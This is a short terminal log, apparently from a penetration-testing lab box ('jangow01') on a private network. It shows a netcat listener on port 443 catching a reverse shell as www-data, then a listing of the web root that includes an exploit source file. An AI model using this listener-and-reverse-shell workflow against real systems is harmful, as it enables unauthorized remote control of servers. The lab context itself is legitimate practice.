 PS C:\Users\86186\Desktop\misc tools\netcat-win32-1.12> .\nc.exe -lvvp 443
listening on [any] 443 ...
192.168.56.118: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.118] 58232: NO_DATA
bash: cannot set terminal process group (2728): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$ ls
ls
1.php
45010.c
assets
busque.php
css
index.html
j.sh
js
secf.php
up
wordpress
www-data@jangow01:/var/www/html/site$ ls